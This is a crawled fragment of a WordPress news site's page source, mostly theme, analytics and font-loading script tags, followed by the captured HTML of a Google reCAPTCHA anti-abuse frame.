<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.2" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.2" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.2" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.2" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.2" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.2" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.2" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"130180288\",\"post\":\"1838\",\"tz\":\"3\",\"srv\":\"theflipside.co.ke\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "130180288", "1838" ]);
/* ]]> */
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/theflipside.co.ke\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XPYRlCFw71f266OPFH08OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820099087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>